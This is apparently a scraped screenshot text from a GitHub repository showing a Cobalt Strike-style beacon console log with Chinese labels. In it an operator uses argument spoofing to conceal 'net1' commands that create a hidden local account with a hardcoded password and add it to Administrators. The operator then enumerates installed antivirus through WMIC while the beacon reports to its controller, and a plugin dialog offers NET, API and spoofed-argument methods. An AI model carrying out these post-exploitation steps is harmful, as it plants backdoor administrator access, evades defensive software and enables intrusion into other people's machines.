 [+] net1 user nih Yanghao@123 /add
[+] net1 localgroup Administrators nih /add
[*] Tasked beacon to spoof 'net1' as '359VdzlKBv8t5c4oagLrzFExE56ZSNwbpAQJQjX'
[*] Tasked beacon to run: net1 user nih Yanghao@123 /add
[*] Tasked beacon to run: net1 localgroup Administrators nih /add
[*] Tasked beacon to not spoof arguments for 'net1'
[+] host called home, sent: 182 bytes
[+] received output:
命令成功完成。
[+] received output:
命令成功完成。
[+] Check AV
[*] Tasked beacon to run: WMIC /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe
[+] host called home, sent: 144 bytes
[+] received output:
displayName pathToSignedProductExe productState
360安全卫士 D:\Program Files (x86)\360\360Safe\safemon\360tray.exe 331776
Windows Defender windowsdefender:// 393472
360安全卫士 C:\Program Files (x86)\360\360Safe\safemon\360tray.exe 331776
添加新用户到组
添加用户，密码中不要包含$，否则容易出bug.
账户名称: xasda
账户密码: Yanghao@123
账户描述:
加入的组: Administrators
添加方式: NET
NET
API
SpoofArg